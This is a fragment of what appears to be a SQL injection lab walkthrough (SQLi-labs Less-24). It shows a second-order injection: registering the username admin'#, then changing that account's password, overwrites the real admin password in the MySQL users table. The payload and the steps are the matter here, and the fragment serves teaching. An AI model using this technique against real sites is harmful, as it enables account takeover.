 4 | secure | 1
5 | stupid | 1
6 | superman | 1
7 | batman | 1
8 | admin | 123
9 | admin1 | 1
10 | admin2 | 1
Less-24
Desired Username: admin'#
Password: 123456
Retype Password: 123456
Register
(1)
YOU ARE LOGGED IN AS
admin'#
You can Change your password here.
Current Password: 123456
New Password: 12345678
Retype Password: 12345678
Reset
Logout
(2)
mysql> select * from users;
| id | username | password |
| 1 | Dumb | 123
| 2 | Angelina | 1
| 3 | Dummy | 1
| 4 | secure | 1
| 5 | stupid | 1
| 6 | superman | 1
| 7 | batman | 1
| 8 | admin | 12345678
| 9 | admin1 | 1
(3)